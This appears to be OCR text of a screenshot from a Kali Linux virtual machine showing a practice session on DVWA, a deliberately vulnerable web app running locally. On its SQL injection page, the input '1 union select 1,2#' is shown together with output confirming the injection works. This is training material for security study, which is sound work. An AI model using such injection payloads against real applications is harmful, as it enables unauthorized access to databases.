 kali-linux-2025.1a-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2025.1a-vmware-...
1 2 3 4
11:24
Vulnerability: SQL Injectio
127.0.0.1/DVWA/vulnerabilities/sqli/#
120%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 union select 1,2#
First name: admin
Surname: admin
ID: 1 union select 1,2#
First name: 1
Surname: 2
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
127.0.0.1/DVWA/vulnerabilities/open_redirect/
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
3
Top Stories
All about 125-ye...
Search
K
ENG
IN
11:24
15-04-2025